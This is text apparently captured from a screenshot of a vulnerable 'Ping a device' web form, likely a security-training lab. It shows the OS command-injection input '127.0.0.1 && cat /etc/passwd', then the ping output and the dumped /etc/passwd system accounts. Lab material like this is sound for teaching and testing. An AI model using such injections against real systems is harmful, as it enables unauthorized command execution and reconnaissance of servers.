 Ping a device
Enter an IP address: 127.0.0.1 && cat /etc/passwd & Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.035/0.045/0.051/0.006 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin